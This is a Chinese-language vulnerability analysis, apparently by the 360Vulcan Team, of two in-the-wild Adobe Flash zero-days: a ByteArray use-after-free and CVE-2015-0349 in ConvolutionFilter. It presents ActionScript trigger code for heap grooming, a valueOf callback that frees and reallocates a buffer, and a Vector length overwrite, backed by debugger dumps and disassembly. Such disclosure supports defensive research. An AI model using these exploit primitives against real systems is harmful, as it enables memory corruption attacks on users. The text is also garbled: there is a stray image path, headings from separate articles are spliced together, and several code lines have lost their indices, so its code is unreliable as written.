# 0x00 前言

360Vulcan Team对这些漏洞进行分析，并分为三个部分将这些0day的信息共享给安全社区，希望软件厂商和安全厂商共同行动，尽快修补和防御着这些“在野”的0day漏洞。

Flash 0day -ActionScript ByteArray Buffer Use After Free# 0x01 漏洞原理分析

1 定义ByteArray

``````#!c
for(var i:int; i < alen; i+=3){
a[i] = new Class2(i);

a[i+1] = new ByteArray();
a[i+1].length = 0xfa0;

a[i+2] = new Class2(i+2);
}
``````

2 给ByteArray元素赋值：

``````#!c++
_ba = a[i];
// call valueOf() and cause UaF memory corruption
_ba = new Clasz();
``````

``````#!c++
prototype.valueOf = function()
{
ref = new Array(5);
collect.push(ref);

// realloc
_ba.length = 0x1100;

// use after free
for (var i:int; i < ref.length; i++)
ref[i] = new Vector.<uint>(0x3f0);

return 0x40
}
``````

valueOf函数返回0x40，然后0x40会被写入`buffer`这里，如果逻辑正确，那么此处应该写入的是新分配的buffer；然而由于代码漏洞，这里写入的已经释放的0x1000大小的旧buffer，于是事实上写入的是vector对象的头部，整个过程如下：

1 ByteArray创建并设置长度0xfe0:

``````old buffer      |                                               |
0                                               0x1000
``````

2 设置`_ba`，调用valueOf，在valueOf中设置ByteArray.length = 0x1100，此时old buffer被释放

``````old buffer (Freed)      |                                               |
0                                               0x1000
``````

3 然后0x1000大小的vector占据old buffer内存，前4个字节是vector的长度字段：

``````Vector                  | f0 03 00 00                          |
0                                       0x1000
``````

4 valueOf返回0x40，0x40被写入`buffer`，由于UAF漏洞的存在，写入的是vector的size字段：

``````Vector                  | f0 03 00 40                           |
0                                       0x1000
``````1 调用valueOf之前

``````#!bash
0:005> u
671cf2a5    call     671b0930   //这里最终调用valueOf
671cf2aa 83c404          add     esp,4
671cf2ad 8806            mov     byte ptr [esi],al
671cf2af 5e              pop     esi
``````

``````0:005> dd esi-3
0dfd5000  00000000 00000000 00000000 00000000
0dfd5010  00000000 00000000 00000000 00000000
``````

2 调用valueOf之后，old buffer被释放，然后被vector占据：

``````0:005> p
671cf2aa 83c404          add     esp,4
``````

``````0:005> dd esi-3
0dfd5000  000003f0 0d2b3000 00000000 00000000
0dfd5010  00000000 00000000 00000000 00000000
0dfd5020  00000000 00000000 00000000 00000000
0dfd5030  00000000 00000000 00000000 00000000
0dfd5040  00000000 00000000 00000000 00000000
0dfd5050  00000000 00000000 00000000 00000000
0dfd5060  00000000 00000000 00000000 00000000
0dfd5070  00000000 00000000 00000000 00000000
``````

3 写入`buffer`

``````#!bash
0:005> p
eax=00000040 ebx=0d8b4921 ecx=00000206 edx=00000006 esi=0dfd5003 edi=0d362020
eip=671cf2ad esp=04f2ceec ebp=04f2d050 iopl=0         nv up ei pl nz na po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00200202
671cf2ad 8806            mov     byte ptr [esi],al          ds:0023:0dfd5003=00
0:005> p
671cf2af 5e              pop     esi
0:005> dd esi-3
0dfd5000  400003f0 0d2b3000 00000000 00000000
0dfd5010  00000000 00000000 00000000 00000000
0dfd5020  00000000 00000000 00000000 00000000
0dfd5030  00000000 00000000 00000000 00000000
``````

# 0x00 前言# 0x01 CVE-2015-0349原理分析

1 创建ConvolutionFilter对象：

``````#!c++
// try to allocate two sequential pages of memory: [ matrix ][ MyClass2 ]
for(i=20; i < alen; i+=6){
a[i] = new Class2(i);

for(j=i+1; j < i+5; j++)
a[j] = new ConvolutionFilter(14,15);

a[i+5] = new Class2(i+5);
}
``````

2 设置ConvolutionFilter.matrix

``````#!c++
var m:Array = new Array(bLen);
m = new Clasz;
m = m;

try { filter.matrix = m; } catch (e:Error){}
``````

``````#c++
public class Clasz
{
…
public function Clasz() {   }

prototype.valueOf = function()
{
…
}
``````

3 在Clasz的valueOf函数中，设置ConvolutionFilter.matrixX：

``````#!c++
prototype.valueOf = function()
{
if (filter.matrixX > 14) throw new Error(""); // check for the second valueOf() call

ref = new Array(5);
collect.push(ref); // protect from GC // for RnD

filter.matrixX = 15; // reallocate filter matrix

// reuse freed memory
for(var i:int; i < ref.length; i++) {
ref[i] = new Vector.<uint>;
ref[i].length = bLen;
}

// return value for vector length overwriting
return 2; // = 0x40000000 as single precision

}
``````

# 0x02 细节分析

``````ConvolutionFilterObject {
+10 ConvolutionFilter {
+14     int matrixX;
+18     int matrixY;
+1C     float *matrixArray;
+20     int matrixLength;
}
}
``````

ConvolutionFilter里面有成员存放matrix矩阵，matrixX和matrixY代表矩阵的x和y，matrixArray是动态分配的数组，其大小是由matrixX和matrixY决定的，关系如下：

``````matrixArray = alloc( matrixX * matrix * sizeof(float) )
``````

``````try { filter.matrix = m; } catch (e:Error){}
``````

``````#!bash
.text:102E9604 loc_102E9604:                           ; CODE XREF: sub_102E95ED+Aj
.text:102E9604                 push    14h
.text:102E9606                 lea     eax, [esi+24h]
.text:102E9609                 push    eax
.text:102E960A                 mov     eax, [esi+8]
.text:102E960D                 mov     ecx, [eax+4]
.text:102E9610                 or      edi, 1
.text:102E9613                 push    edi
.text:102E9614                 call    set_matrix_internal
``````

``````set_matrix_internal( paramArray,  matrixArray,  matrixLength )
``````

``````#!c++
for ( i = 0; I < matrixLength; ++ i ) {
matrixArray[i] = (float)ConvertToNumber(paramArray.get(i));
}
``````

``````m = new Clasz;
``````